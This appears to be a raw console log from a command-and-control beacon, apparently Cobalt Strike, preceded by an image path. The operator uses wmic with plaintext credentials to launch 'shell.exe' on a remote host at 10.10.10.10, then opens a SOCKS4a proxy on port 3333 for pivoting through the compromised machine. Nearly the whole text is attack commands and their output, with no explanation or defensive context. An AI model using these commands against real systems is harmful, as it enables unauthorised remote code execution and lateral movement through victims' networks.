 beacon> shell wmic /node:10.10.10.10 /user:hacker /password:123456@abc process call create "c:shell.exe"
[*] Tasked beacon to run: wmic /node:10.10.10.10 /user:hacker /password:123456@abc process call create "c:shell.exe"
[+] host called home, sent: 98 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ReturnValue = 9;
};
beacon> socks 3333
[+] started SOCKS4a server on: 3333
[+] host called home, sent: 16 bytes